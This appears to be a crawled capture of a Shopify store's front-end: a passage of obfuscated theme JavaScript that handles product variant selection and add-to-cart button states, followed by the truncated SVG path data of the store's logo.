_0x4a4a7d=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x276)+(this['dataset']['originalSection']?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0xf372c2=this['querySelectorAll'](_0x29064a(0x327)),_0x369d55=_0x4a4a7d[_0x29064a(0x265)](_0x29064a(0x327));for(let _0x306341=0x0;_0x306341<_0xf372c2['length'];_0x306341++){_0xf372c2[_0x306341][_0x29064a(0x102)]=_0x369d55[_0x306341]['innerHTML'];}if(this['quantityBreaksPickerStyle']==='vertical'&&this['quantityBreaksPickerDisplayedImages']===_0x29064a(0x18d)){const _0x324bd5=this[_0x29064a(0x265)](_0x29064a(0x46a)),_0x5cb03a=_0x4a4a7d[_0x29064a(0x265)](_0x29064a(0x46a));for(let _0x59b16a=0x0;_0x59b16a<_0x324bd5[_0x29064a(0x3c6)];_0x59b16a++){_0x324bd5[_0x59b16a][_0x29064a(0x2d0)]=_0x5cb03a[_0x59b16a][_0x29064a(0x2d0)];}}}if(this[_0x29064a(0x198)]){const _0x2dc26f=_0x3fb917[_0x29064a(0x495)](''+this[_0x29064a(0x1e1)]+(this['dataset'][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section']));if(_0x2dc26f)this['secondarySelect'][_0x29064a(0x102)]=_0x2dc26f[_0x29064a(0x102)];}const _0x4e58a3=document['getElementById'](_0x29064a(0x2f0)+this['dataset'][_0x29064a(0x24c)]);if(_0x4e58a3)_0x4e58a3[_0x29064a(0x25e)][_0x29064a(0x1f7)](_0x29064a(0x12a));this['dataset'][_0x29064a(0x334)]=this['currentVariant']['options'][_0x29064a(0x23b)](',');if(_0x22eea3)_0x22eea3[_0x29064a(0x25e)][_0x29064a(0x246)](_0x29064a(0x12a),_0xcc5b3[_0x29064a(0x269)]==='');const _0x72213f=_0x3fb917[_0x29064a(0x495)]('ProductSubmitButton-'+_0x393275);this[_0x29064a(0x1c3)](_0x72213f?_0x72213f[_0x29064a(0x300)](_0x29064a(0x264)):!![],window[_0x29064a(0x3db)][_0x29064a(0x225)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x393275,'html':_0x3fb917,'variant':this['currentVariant']}});});}['toggleAddButton'](_0x29676a=!![],_0x50b607,_0x904087=!![]){const _0x306c56=a0_0x494f0e,_0x377b9a=document[_0x306c56(0x495)](_0x306c56(0x301)+this[_0x306c56(0x32e)][_0x306c56(0x24c)]);if(!_0x377b9a)return;const _0x4a1109=_0x377b9a[_0x306c56(0x412)](_0x306c56(0x4a9));if(!_0x4a1109)return;const _0x4f7d8d=document[_0x306c56(0x265)](_0x306c56(0x1ad));var _0x3b3a9f=_0x377b9a[_0x306c56(0x412)](_0x306c56(0x331));if(!_0x3b3a9f)_0x3b3a9f=_0x377b9a[_0x306c56(0x412)]('.main-atc__label');const _0x4ca174=_0x377b9a[_0x306c56(0x412)]('.main-atc-price'),_0x3f6c9e=document['querySelector'](_0x306c56(0x27d));let _0x5d05cc=null,_0x54a8e2=null;_0x3f6c9e&&(_0x5d05cc=_0x3f6c9e[_0x306c56(0x412)](_0x306c56(0x26d)),_0x54a8e2=_0x3f6c9e[_0x306c56(0x412)]('.sticky-atc__button-price'));if(_0x29676a){_0x4a1109[_0x306c56(0x440)]('disabled',_0x306c56(0x264)),_0x4a1109['setAttribute'](_0x306c56(0x340),'true');if(_0x50b607&&_0x3b3a9f)_0x3b3a9f[_0x306c56(0x34d)]=_0x50b607;if(_0x5d05cc&&_0x3f6c9e[_0x306c56(0x32e)][_0x306c56(0x476)])_0x5d05cc[_0x306c56(0x34d)]=_0x50b607;_0x4f7d8d[_0x306c56(0x319)](_0x1e5b0b=>{const _0x219dc2=_0x306c56;_0x1e5b0b[_0x219dc2(0x440)]('disabled',_0x219dc2(0x264));});if(_0x4ca174)_0x4ca174[_0x306c56(0x25e)]['add']('hidden');if(_0x54a8e2)_0x54a8e2['classList'][_0x306c56(0x123)](_0x306c56(0x1bc));}else{_0x4a1109[_0x306c56(0x440)](_0x306c56(0x340),_0x306c56(0x15d));const _0x21ccd4=_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x351)]??window[_0x306c56(0x3db)][_0x306c56(0x438)];if(_0x3b3a9f)_0x3b3a9f[_0x306c56(0x34d)]=_0x21ccd4;if(_0x4ca174)_0x4ca174[_0x306c56(0x25e)][_0x306c56(0x1f7)](_0x306c56(0x1bc));if(_0x5d05cc&&_0x3f6c9e[_0x306c56(0x32e)]['label'])_0x5d05cc['textContent']=_0x3f6c9e[_0x306c56(0x32e)][_0x306c56(0x476)];if(_0x54a8e2)_0x54a8e2[_0x306c56(0x25e)]['remove'](_0x306c56(0x1bc));_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x145)]===_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x358)]&&(_0x4a1109[_0x306c56(0x343)](_0x306c56(0x264)),_0x4f7d8d[_0x306c56(0x319)](_0x4b8670=>{_0x4b8670['removeAttribute']('disabled');}));}if(!_0x904087)return;}[a0_0x494f0e(0x3c2)](){const _0x261650=a0_0x494f0e,_0x4931f5=document['getElementById'](_0x261650(0x301)+this[_0x261650(0x32e)]['section']);if(!_0x4931f5)return;const _0x57e802=_0x4931f5[_0x261650(0x412)](_0x261650(0x4a9));var _0x23d465=_0x4931f5[_0x261650(0x412)](_0x261650(0x331));if(!_0x23d465)_0x23d465=_0x4931f5['querySelector'](_0x261650(0x39b));const _0xeb0b06=document[_0x261650(0x495)]('price-'+this[_0x261650(0x32e)][_0x261650(0x24c)]),_0x5e9d4c=document[_0x261650(0x495)](_0x261650(0x153)+this[_0x261650(0x32e)]['section']),_0x36e8ae=document['getElementById'](_0x261650(0x238)+this['dataset'][_0x261650(0x24c)]);if(!_0x57e802)return;if(_0x23d465)_0x23d465['textContent']=window[_0x261650(0x3db)]['unavailable'];if(_0xeb0b06)_0xeb0b06[_0x261650(0x25e)][_0x261650(0x123)](_0x261650(0x12a));if(_0x5e9d4c)_0x5e9d4c[_0x261650(0x25e)]['add'](_0x261650(0x12a));if(_0x36e8ae)_0x36e8ae[_0x261650(0x25e)][_0x261650(0x123)](_0x261650(0x12a));}[a0_0x494f0e(0x48f)](){const _0x1e7ad0=a0_0x494f0e;return this[_0x1e7ad0(0x21a)]=this[_0x1e7ad0(0x21a)]||JSON['parse'](this[_0x1e7ad0(0x412)](_0x1e7ad0(0x2a4))[_0x1e7ad0(0x34d)]),this['variantData'];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x492),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x473760=a0_0x494f0e;super(),this[_0x473760(0x1e1)]='variant-selects-',this['secondarySelect']=document[_0x473760(0x495)](''+this[_0x473760(0x1e1)]+this['dataset']['section']),this['isSecondary']=!![];}[a0_0x494f0e(0x284)](){const _0x489f64=a0_0x494f0e;this[_0x489f64(0x334)]=this[_0x489f64(0x412)](_0x489f64(0x1fc))[_0x489f64(0x1b7)]['split'](',');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x49b),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x280b98=a0_0x494f0e;super(),this['secondarySelectSelector']=_0x280b98(0x276),this[_0x280b98(0x198)]=document[_0x280b98(0x495)](''+this[_0x280b98(0x1e1)]+this[_0x280b98(0x32e)][_0x280b98(0x24c)]),this[_0x280b98(0x354)]=!![];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x24e),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4c7048=a0_0x494f0e;super(),this[_0x4c7048(0x3cd)]=document['getElementById'](this[_0x4c7048(0x32e)][_0x4c7048(0x24c)]+_0x4c7048(0x1f1));}[a0_0x494f0e(0x2ad)](){const _0x1706e5=a0_0x494f0e;this[_0x1706e5(0x284)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this[_0x1706e5(0x313)](),!this[_0x1706e5(0x287)]?(this[_0x1706e5(0x1c3)](!![],'',!![]),this['setUnavailable']()):(this[_0x1706e5(0x165)](),this[_0x1706e5(0x4cd)](),this[_0x1706e5(0x240)](),this['toggleAddButton'](!this[_0x1706e5(0x287)][_0x1706e5(0x42b)],window['variantStrings'][_0x1706e5(0x225)]));}[a0_0x494f0e(0x165)](){const _0x278549=a0_0x494f0e;if(!this[_0x278549(0x287)]||!this[_0x278549(0x287)][_0x278549(0x1f8)])return;const _0xaa22f8=document[_0x278549(0x495)](this[_0x278549(0x32e)]['section']+_0x278549(0x480));if(!_0xaa22f8)return;const _0x4d21f7=this[_0x278549(0x287)]['featured_media'][_0x278549(0x21f)],_0x5a9ed9=_0x4d21f7['src'][_0x278549(0x1ed)]('?')[0x0],_0x105ee8=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4fa4a4=_0x105ee8[_0x278549(0x194)](_0x391135=>_0x4d21f7[_0x278549(0x452)]>=_0x391135)['map'](_0x3739f9=>_0x5a9ed9+_0x278549(0x3f3)+_0x3739f9+'\x20'+_0x3739f9+'w')[_0x278549(0x23b)](',\x20');_0xaa22f8[_0x278549(0x362)]=_0x4fa4a4+',\x20'+_0x5a9ed9+'\x20'+_0x4d21f7[_0x278549(0x452)]+'w',_0xaa22f8[_0x278549(0x2d0)]=_0x5a9ed9+_0x278549(0x2b5);}[a0_0x494f0e(0x240)](){const _0x396538=a0_0x494f0e;if(!this['currentVariant']||!this[_0x396538(0x3cd)])return;this[_0x396538(0x3cd)][_0x396538(0x32e)][_0x396538(0x29b)]=this[_0x396538(0x32e)][_0x396538(0x45f)]+_0x396538(0x489)+this[_0x396538(0x287)]['id'];}}customElements['define'](a0_0x494f0e(0x2be),CardVariantSelects);

--- FILE ---
content_type: image/svg+xml
request_url: https://luvifyboutique.com/cdn/shop/files/luvify-boutique.svg?v=1735843577&width=500
body_size: 12561
content:
<svg viewBox="340.087 488.006 1447.996 323.578" id="canvas" xmlns="http://www.w3.org/2000/svg"><path style="stroke: black; fill: black;" d="M 358.34,491.80 C 357.28 493.00, 357.00 494.50, 356.55 498.18 C 356.09 501.85, 356.37 503.99, 356.08 510.19 C 355.78 516.39, 355.63 520.47, 355.08 529.17 C 354.53 537.86, 354.18 543.02, 353.34 553.65 C 352.50 564.28, 351.95 570.48, 350.88 582.31 C 349.81 594.13, 349.10 600.84, 347.98 612.76 C 346.86 624.67, 346.18 631.13, 345.27 641.88 C 344.37 652.64, 343.83 658.00, 343.46 666.54 C 343.10 675.07, 342.85 678.73, 343.44 684.57 C 344.04 690.42, 344.23 692.68, 346.43 695.76 C 348.63 698.84, 350.76 699.83, 354.44 699.97 C 358.12 700.11, 360.31 698.78, 364.83 696.46 C 369.35 694.14, 371.86 692.02, 377.04 688.35 C 382.23 684.69, 385.17 682.22, 390.76 678.14 C 396.35 674.07, 399.42 671.75, 404.99 667.98 C 410.55 664.20, 413.47 662.37, 418.58 659.27 C 423.70 656.17, 426.17 654.94, 430.55 652.50 C 434.93 650.05, 436.89 649.14, 440.48 647.04 C 444.06 644.93, 445.66 644.26, 448.48 641.97 C 451.30 639.69, 452.57 638.50, 454.57 635.62 C 456.56 632.74, 457.28 631.00, 458.46 627.59 C 459.64 624.17, 459.84 622.18, 460.45 618.55 C 461.07 614.93, 461.60 612.84, 461.53 609.46 C 461.46 606.07, 461.44 603.80, 460.10 601.62 C 458.76 599.45, 456.89 598.37, 454.81 598.59 C 452.74 598.80, 450.93 599.61, 449.73 602.69 C 448.53 605.76, 448.99 608.48, 448.80 613.97 C 448.62 619.46, 448.56 623.33, 448.80 630.14 C 449.05 636.96, 449.21 641.28, 450.02 648.05 C 450.82 654.82, 451.27 658.49, 452.83 664.01 C 454.40 669.52, 455.19 672.19, 457.84 675.63 C 460.50 679.06, 462.54 680.73, 466.11 681.18 C 469.69 681.64, 472.08 680.61, 475.71 677.92 C 479.35 675.23, 480.97 672.84, 484.30 667.73 C 487.63 662.62, 489.29 659.04, 492.35 652.36 C 495.41 645.67, 496.97 641.23, 499.62 634.32 C 502.27 627.40, 503.83 623.07, 505.59 617.78 C 507.36 612.48, 508.45 609.94, 508.45 607.86 C 508.45 605.79, 506.33 605.55, 505.60 607.39 C 504.87 609.23, 504.86 611.84, 504.81 617.07 C 504.75 622.30, 504.82 626.71, 505.34 633.56 C 505.86 640.42, 506.26 644.86, 507.41 651.35 C 508.55 657.84, 509.08 661.22, 511.06 666.02 C 513.04 670.82, 514.16 673.27, 517.33 675.34 C 520.50 677.40, 523.18 677.69, 526.90 676.33 C 530.62 674.97, 532.44 672.86, 535.92 668.55 C 539.41 664.24, 541.08 661.03, 544.33 654.78 C 547.58 648.53, 549.25 644.25, 552.17 637.31 C 555.08 630.36, 556.67 625.67, 558.92 620.03 C 561.17 614.40, 562.79 611.62, 563.40 609.11 C 564.00 606.60, 562.22 606.07, 561.96 607.48 C 561.70 608.90, 561.75 611.18, 562.11 616.18 C 562.46 621.19, 562.79 625.54, 563.74 632.52 C 564.69 639.50, 565.32 644.23, 566.85 651.10 C 568.38 657.97, 569.18 661.63, 571.39 666.86 C 573.60 672.10, 574.70 674.63, 577.91 677.28 C 581.12 679.93, 583.76 680.89, 587.46 680.10 C 591.16 679.32, 593.19 677.35, 596.42 673.36 C 599.65 669.36, 601.02 666.24, 603.60 660.11 C 606.18 653.99, 607.41 649.81, 609.31 642.74 C 611.22 635.67, 611.99 631.28, 613.12 624.78 C 614.25 618.28, 614.69 614.87, 614.95 610.25 C 615.21 605.63, 614.88 603.82, 614.42 601.67 C 613.96 599.52, 613.25 599.92, 612.66 599.50 C 612.06 599.08, 612.00 599.11, 611.45 599.57 C 610.91 600.03, 610.29 599.71, 609.95 601.79 C 609.60 603.87, 609.97 605.51, 609.74 609.97 C 609.52 614.43, 609.74 617.77, 608.82 624.10 C 607.91 630.42, 607.09 634.78, 605.18 641.61 C 603.27 648.43, 601.85 652.54, 599.27 658.23 C 596.70 663.92, 594.94 666.75, 592.31 670.07 C 589.69 673.39, 588.38 674.15, 586.16 674.82 C 583.94 675.50, 583.34 675.39, 581.22 673.44 C 579.11 671.49, 577.60 669.72, 575.59 665.07 C 573.59 660.41, 572.58 656.80, 571.22 650.16 C 569.85 643.53, 569.52 638.82, 568.77 631.90 C 568.02 624.99, 568.22 620.77, 567.48 615.60 C 566.73 610.44, 566.79 607.86, 565.06 606.06 C 563.34 604.26, 560.95 604.16, 558.84 606.63 C 556.73 609.09, 556.64 612.55, 554.53 618.36 C 552.42 624.18, 551.12 628.83, 548.29 635.69 C 545.45 642.55, 543.62 646.73, 540.35 652.65 C 537.09 658.57, 535.06 661.57, 531.95 665.29 C 528.84 669.00, 527.11 670.09, 524.79 671.22 C 522.48 672.35, 522.22 672.35, 520.37 670.94 C 518.53 669.53, 517.24 668.24, 515.56 664.16 C 513.89 660.09, 512.99 656.76, 512.01 650.58 C 511.03 644.39, 510.97 639.96, 510.67 633.24 C 510.38 626.53, 510.73 622.26, 510.54 616.99 C 510.35 611.73, 510.91 609.09, 509.72 606.92 C 508.53 604.75, 506.36 604.29, 504.61 606.15 C 502.86 608.02, 502.75 610.89, 500.97 616.24 C 499.20 621.58, 498.23 626.00, 495.73 632.86 C 493.23 639.72, 491.57 644.11, 488.47 650.53 C 485.36 656.95, 483.44 660.38, 480.21 664.97 C 476.98 669.56, 475.02 671.36, 472.34 673.47 C 469.65 675.58, 468.84 675.72, 466.77 675.52 C 464.70 675.32, 463.90 675.04, 461.99 672.47 C 460.09 669.91, 458.78 667.69, 457.27 662.70 C 455.75 657.72, 455.12 654.07, 454.42 647.55 C 453.71 641.03, 453.63 636.71, 453.74 630.09 C 453.85 623.48, 454.24 619.62, 454.95 614.48 C 455.66 609.35, 457.12 607.20, 457.27 604.43 C 457.42 601.66, 456.54 600.95, 455.69 600.64 C 454.84 600.34, 453.67 601.13, 453.03 602.89 C 452.39 604.65, 452.58 606.50, 452.50 609.43 C 452.41 612.37, 452.84 614.38, 452.59 617.55 C 452.33 620.72, 452.03 622.45, 451.22 625.29 C 450.42 628.13, 449.95 629.37, 448.56 631.75 C 447.17 634.12, 446.47 635.03, 444.26 637.17 C 442.05 639.30, 440.74 640.16, 437.52 642.42 C 434.29 644.68, 432.38 645.80, 428.15 648.45 C 423.92 651.11, 421.45 652.46, 416.37 655.70 C 411.28 658.94, 408.34 660.84, 402.73 664.63 C 397.11 668.43, 393.98 670.74, 388.29 674.67 C 382.61 678.61, 379.49 680.94, 374.30 684.32 C 369.11 687.71, 366.34 689.55, 362.34 691.61 C 358.34 693.66, 356.73 694.28, 354.30 694.58 C 351.86 694.89, 351.63 695.20, 350.17 693.11 C 348.71 691.02, 347.78 689.43, 347.00 684.14 C 346.23 678.84, 346.15 675.03, 346.29 666.62 C 346.43 658.21, 346.90 652.80, 347.70 642.07 C 348.50 631.34, 349.17 624.88, 350.28 612.98 C 351.40 601.07, 352.11 594.35, 353.28 582.53 C 354.44 570.72, 355.04 564.51, 356.10 553.90 C 357.16 543.28, 357.65 538.12, 358.58 529.46 C 359.50 520.80, 359.96 516.73, 360.71 510.58 C 361.46 504.43, 362.09 502.40, 362.32 498.71 C 362.55 495.03, 362.67 493.55, 361.88 492.17 C 361.08 490.79, 359.41 490.60, 358.34 491.80"></path><path style="stroke: black; fill: black;" d="M 640.54,612.15 C 639.61 613.41, 639.50 614.79, 639.44 618.12 C 639.38 621.45, 639.93 623.80, 640.23 628.82 C 640.54 633.84, 640.68 637.43, 640.96 643.22 C 641.24 649.01, 641.22 652.51, 641.62 657.77 C 642.03 663.03, 641.93 666.11, 642.99 669.50 C 644.06 672.90, 645.70 673.92, 646.96 674.76 C 648.21 675.60, 648.96 675.01, 649.25 673.72 C 649.54 672.43, 648.80 671.58, 648.39 668.31 C 647.98 665.04, 647.57 662.41, 647.20 657.35 C 646.83 652.29, 646.70 648.76, 646.54 643.01 C 646.38 637.26, 646.45 633.66, 646.40 628.60 C 646.36 623.54, 646.75 621.07, 646.29 617.71 C 645.83 614.36, 645.26 612.94, 644.11 611.82 C 642.96 610.71, 641.48 610.89, 640.54 612.15"></path><path style="stroke: black; fill: black;" d="M 650.73,548.45 C 650.47 548.00, 648.21 548.54, 647.33 548.98 C 646.45 549.41, 645.22 550.55, 646.34 550.64 C 647.46 550.72, 651.82 549.44, 652.92 549.42 C 654.02 549.41, 652.69 550.20, 651.84 550.56 C 650.98 550.93, 648.88 551.67, 648.66 551.25 C 648.44 550.83, 651.00 548.91, 650.73 548.45"></path><path style="stroke: black; fill: black;" d="M 727.41,563.08 C 729.02 562.42, 730.64 561.11, 732.27 557.86 C 733.90 554.62, 734.50 551.92, 735.56 546.85 C 736.62 541.79, 737.29 538.27, 737.56 532.53 C 737.82 526.79, 737.67 523.42, 736.87 518.15 C 736.08 512.89, 735.56 510.09, 733.59 506.20 C 731.61 502.31, 730.18 500.06, 726.98 498.69 C 723.77 497.31, 720.95 497.24, 717.57 499.33 C 714.19 501.41, 712.80 503.53, 710.08 509.11 C 707.36 514.70, 706.15 518.19, 703.97 527.26 C 701.78 536.33, 700.77 542.01, 699.16 554.47 C 697.55 566.92, 696.89 574.50, 695.90 589.54 C 694.92 604.57, 694.64 613.35, 694.24 629.65 C 693.84 645.95, 693.88 655.08, 693.90 671.03 C 693.92 686.97, 694.12 695.45, 694.34 709.36 C 694.56 723.27, 694.77 730.18, 695.01 740.58 C 695.26 750.99, 695.17 755.51, 695.56 761.38 C 695.94 767.25, 696.10 768.95, 696.92 769.92 C 697.74 770.88, 699.40 769.64, 699.64 766.20 C 699.88 762.75, 698.91 759.38, 698.12 752.68 C 697.33 745.98, 696.63 741.10, 695.69 732.69 C 694.75 724.28, 694.18 719.15, 693.43 710.63 C 692.68 702.10, 692.31 697.51, 691.93 690.07 C 691.55 682.64, 691.41 679.17, 691.51 673.45 C 691.61 667.74, 691.74 665.39, 692.43 661.48 C 693.13 657.58, 693.64 656.34, 694.98 653.92 C 696.33 651.50, 696.94 651.07, 699.17 649.38 C 701.39 647.69, 702.73 647.14, 706.09 645.46 C 709.45 643.77, 711.66 642.99, 715.95 640.98 C 720.24 638.96, 722.85 637.90, 727.56 635.38 C 732.26 632.86, 734.93 631.42, 739.48 628.38 C 744.03 625.33, 746.40 623.51, 750.30 620.16 C 754.19 616.82, 756.15 614.93, 758.96 611.63 C 761.76 608.34, 763.61 606.42, 764.31 603.67 C 765.01 600.92, 764.02 598.89, 762.48 597.87 C 760.94 596.85, 758.63 596.77, 756.61 598.58 C 754.59 600.39, 753.71 602.73, 752.37 606.93 C 751.03 611.13, 750.38 614.35, 749.91 619.59 C 749.44 624.83, 749.26 628.17, 750.03 633.14 C 750.79 638.12, 751.35 640.88, 753.74 644.46 C 756.12 648.04, 758.11 649.86, 761.95 651.04 C 765.80 652.21, 768.47 651.88, 772.96 650.34 C 777.44 648.79, 779.84 646.97, 784.36 643.30 C 788.88 639.62, 791.30 636.83, 795.55 631.94 C 799.79 627.06, 802.13 623.52, 805.59 618.86 C 809.05 614.20, 811.09 611.51, 812.84 608.63 C 814.59 605.75, 814.10 604.40, 814.35 604.48 C 814.59 604.56, 813.81 605.29, 814.05 609.05 C 814.29 612.81, 814.87 616.14, 815.55 623.30 C 816.23 630.46, 816.55 635.32, 817.43 644.84 C 818.31 654.37, 819.01 660.00, 819.93 670.94 C 820.85 681.88, 821.48 688.03, 822.03 699.53 C 822.57 711.04, 822.90 717.32, 822.64 728.46 C 822.39 739.59, 822.20 745.41, 820.75 755.20 C 819.31 764.99, 818.24 769.80, 815.43 777.41 C 812.62 785.02, 810.68 788.37, 806.70 793.24 C 802.72 798.11, 800.19 799.82, 795.53 801.78 C 790.86 803.74, 788.18 803.87, 783.37 803.04 C 778.56 802.21, 775.80 800.95, 771.46 797.62 C 767.13 794.29, 764.71 791.78, 761.70 786.39 C 758.70 780.99, 757.33 777.47, 756.43 770.65 C 755.54 763.82, 755.59 759.81, 757.23 752.26 C 758.87 744.71, 760.46 740.60, 764.63 732.90 C 768.79 725.21, 771.76 721.19, 778.07 713.80 C 784.37 706.41, 788.37 702.69, 796.15 695.96 C 803.94 689.23, 809.22 685.67, 816.99 680.16 C 824.76 674.64, 828.96 672.13, 835.02 668.36 C 841.08 664.60, 845.13 663.28, 847.27 661.34 C 849.41 659.40, 848.48 657.76, 845.72 658.68 C 842.96 659.59, 839.56 662.07, 833.48 665.90 C 827.40 669.73, 823.14 672.22, 815.33 677.83 C 807.51 683.43, 802.26 687.09, 794.39 693.92 C 786.52 700.76, 782.45 704.49, 775.98 712.00 C 769.50 719.51, 766.40 723.56, 762.01 731.47 C 757.62 739.37, 755.86 743.62, 754.02 751.54 C 752.18 759.46, 751.98 763.73, 752.81 771.09 C 753.64 778.44, 754.97 782.33, 758.19 788.31 C 761.40 794.29, 763.98 797.21, 768.89 800.97 C 773.79 804.74, 777.08 806.28, 782.71 807.14 C 788.34 808.00, 791.72 807.63, 797.04 805.26 C 802.35 802.89, 805.06 800.67, 809.27 795.29 C 813.48 789.92, 815.29 786.32, 818.09 778.37 C 820.88 770.42, 821.86 765.53, 823.25 755.56 C 824.64 745.59, 824.78 739.74, 825.02 728.51 C 825.26 717.28, 824.92 710.98, 824.43 699.43 C 823.94 687.87, 823.32 681.70, 822.58 670.74 C 821.84 659.77, 821.26 654.14, 820.71 644.60 C 820.17 635.05, 820.15 630.28, 819.87 623.01 C 819.58 615.74, 820.25 612.48, 819.29 608.26 C 818.34 604.05, 817.28 602.59, 815.10 601.96 C 812.91 601.32, 811.08 602.29, 808.35 605.08 C 805.62 607.86, 804.73 611.14, 801.44 615.88 C 798.15 620.62, 795.97 624.11, 791.91 628.79 C 787.85 633.46, 785.31 636.03, 781.15 639.27 C 776.99 642.51, 774.59 643.77, 771.10 644.98 C 767.61 646.20, 766.15 646.09, 763.69 645.34 C 761.22 644.60, 760.32 643.86, 758.80 641.26 C 757.27 638.66, 756.48 636.52, 756.04 632.35 C 755.61 628.19, 755.86 625.03, 756.62 620.43 C 757.38 615.83, 758.64 613.02, 759.86 609.37 C 761.08 605.73, 762.43 604.31, 762.73 602.20 C 763.03 600.08, 762.32 599.10, 761.36 598.79 C 760.40 598.48, 759.40 598.84, 757.94 600.64 C 756.48 602.44, 756.30 604.67, 754.06 607.78 C 751.82 610.90, 750.24 612.94, 746.75 616.21 C 743.27 619.47, 740.96 621.23, 736.63 624.10 C 732.30 626.98, 729.70 628.31, 725.09 630.59 C 720.47 632.87, 717.92 633.72, 713.55 635.52 C 709.18 637.31, 706.95 637.82, 703.23 639.57 C 699.52 641.33, 697.69 641.93, 694.98 644.28 C 692.27 646.63, 691.16 648.02, 689.69 651.33 C 688.23 654.64, 688.07 656.41, 687.65 660.84 C 687.22 665.27, 687.40 667.59, 687.57 673.48 C 687.73 679.36, 687.98 682.79, 688.47 690.27 C 688.97 697.76, 689.37 702.35, 690.03 710.91 C 690.68 719.47, 691.04 724.62, 691.73 733.07 C 692.42 741.52, 692.83 746.44, 693.47 753.17 C 694.10 759.90, 693.89 763.38, 694.88 766.72 C 695.88 770.06, 697.68 770.97, 698.43 769.87 C 699.19 768.77, 698.89 767.09, 698.66 761.22 C 698.43 755.34, 697.78 750.88, 697.28 740.50 C 696.79 730.12, 696.53 723.22, 696.20 709.32 C 695.86 695.42, 695.65 686.95, 695.61 671.02 C 695.57 655.10, 695.54 645.97, 695.99 629.70 C 696.44 613.43, 696.75 604.65, 697.86 589.67 C 698.97 574.70, 699.70 567.12, 701.54 554.80 C 703.39 542.48, 704.59 536.80, 707.08 528.08 C 709.58 519.35, 711.29 515.97, 714.01 511.17 C 716.73 506.38, 718.59 505.56, 720.67 504.12 C 722.74 502.67, 722.87 503.02, 724.40 503.96 C 725.92 504.90, 726.87 505.80, 728.29 508.81 C 729.71 511.81, 730.74 514.30, 731.48 518.98 C 732.21 523.66, 732.33 526.91, 731.95 532.20 C 731.57 537.50, 730.73 540.86, 729.55 545.47 C 728.38 550.08, 727.14 552.11, 726.07 555.25 C 725.01 558.39, 723.97 559.61, 724.23 561.17 C 724.50 562.74, 725.81 563.75, 727.41 563.08"></path><path style="stroke: black; fill: black;" d="M 1008.92,518.10 C 1008.10 519.38, 1008.10 520.39, 1008.11 524.38 C 1008.12 528.36, 1008.62 530.93, 1008.95 538.04 C 1009.27 545.15, 1009.53 549.97, 1009.74 559.92 C 1009.96 569.87, 1009.99 576.17, 1010.04 587.78 C 1010.09 599.40, 1010.00 606.29, 1010.00 617.99 C 1010.00 629.70, 1009.96 636.22, 1010.04 646.30 C 1010.13 656.37, 1010.19 661.47, 1010.45 668.37 C 1010.70 675.26, 1010.62 678.33, 1011.34 680.77 C 1012.06 683.21, 1013.66 683.08, 1014.03 680.58 C 1014.40 678.08, 1013.46 675.12, 1013.19 668.26 C 1012.92 661.40, 1012.83 656.32, 1012.68 646.27 C 1012.53 636.21, 1012.45 629.69, 1012.45 617.99 C 1012.44 606.29, 1012.55 599.40, 1012.65 587.79 C 1012.75 576.17, 1012.83 569.87, 1012.93 559.90 C 1013.03 549.94, 1013.05 545.10, 1013.14 537.97 C 1013.23 530.84, 1013.60 528.24, 1013.40 524.24 C 1013.21 520.25, 1013.07 519.22, 1012.18 517.99 C 1011.28 516.76, 1009.73 516.82, 1008.92 518.10"></path><path style="stroke: black; fill: black;" d="M 987.60,527.84 C 988.83 527.68, 989.11 527.07, 990.47 525.77 C 991.84 524.46, 992.03 523.47, 994.40 521.31 C 996.77 519.15, 998.03 517.16, 1002.33 514.96 C 1006.64 512.76, 1009.83 511.64, 1015.95 510.33 C 1022.06 509.02, 1026.02 508.42, 1032.89 508.41 C 1039.77 508.41, 1043.84 508.71, 1050.33 510.30 C 1056.82 511.89, 1060.36 513.24, 1065.35 516.39 C 1070.34 519.54, 1072.69 521.66, 1075.29 526.05 C 1077.88 530.45, 1078.59 532.98, 1078.33 538.37 C 1078.07 543.76, 1077.02 547.04, 1073.97 553.02 C 1070.92 558.99, 1068.12 562.57, 1063.07 568.27 C 1058.02 573.96, 1054.29 577.03, 1048.72 581.50 C 1043.15 585.97, 1039.50 587.70, 1035.23 590.62 C 1030.97 593.53, 1028.70 594.02, 1027.42 596.06 C 1026.14 598.11, 1026.81 599.78, 1028.83 600.85 C 1030.84 601.92, 1032.86 601.35, 1037.50 601.41 C 1042.14 601.46, 1045.62 600.70, 1052.03 601.13 C 1058.45 601.56, 1062.73 601.73, 1069.58 603.57 C 1076.43 605.42, 1080.40 606.84, 1086.27 610.34 C 1092.14 613.85, 1095.11 616.23, 1098.95 621.10 C 1102.79 625.96, 1104.25 628.91, 1105.46 634.68 C 1106.68 640.46, 1106.63 643.76, 1105.03 649.96 C 1103.44 656.16, 1101.77 659.64, 1097.47 665.68 C 1093.18 671.71, 1090.00 674.99, 1083.57 680.12 C 1077.13 685.25, 1072.90 687.77, 1065.29 691.33 C 1057.69 694.88, 1053.12 696.31, 1045.56 697.90 C 1038.00 699.48, 1033.79 699.65, 1027.51 699.28 C 1021.22 698.90, 1018.16 697.91, 1014.13 696.02 C 1010.11 694.12, 1008.82 692.65, 1007.37 689.79 C 1005.91 686.93, 1005.72 685.48, 1006.85 681.71 C 1007.98 677.95, 1009.20 675.46, 1013.02 670.96 C 1016.85 666.46, 1019.76 663.75, 1025.98 659.23 C 1032.20 654.70, 1036.25 652.33, 1044.13 648.34 C 1052.01 644.34, 1056.69 642.45, 1065.38 639.26 C 1074.07 636.07, 1078.91 634.74, 1087.59 632.40 C 1096.27 630.07, 1100.83 629.22, 1108.76 627.59 C 1116.69 625.96, 1120.66 625.37, 1127.23 624.25 C 1133.81 623.13, 1136.88 622.83, 1141.62 